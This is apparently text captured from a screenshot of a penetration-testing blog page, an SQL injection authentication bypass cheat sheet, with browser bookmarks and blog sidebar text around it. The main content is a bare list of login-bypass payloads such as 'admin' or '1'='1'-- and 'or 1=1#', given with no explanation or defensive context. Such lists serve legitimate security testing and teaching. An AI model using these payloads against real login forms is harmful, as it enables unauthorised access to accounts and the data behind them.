 https://pentestlab.blog/2012/12/24/sql-injection-authentication-bypass-cheat-sheet/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Dashb…
or 1=1
or 1=1--
or 1=1#
or 1=1/*
admin' --
admin' #
admin'/*
admin' or '1'='1
admin' or '1'='1'--
admin' or '1'='1'#
admin' or '1'='1'/*
admin'or 1=1 or ''='
Enter your email address to follow this blog and
receive notifications of new posts by email.
Email Address
FOLLOW
Join 2,533 other subscribers
RECENT POSTS
Persistence – Service Control Manager
Persistence – Context Menu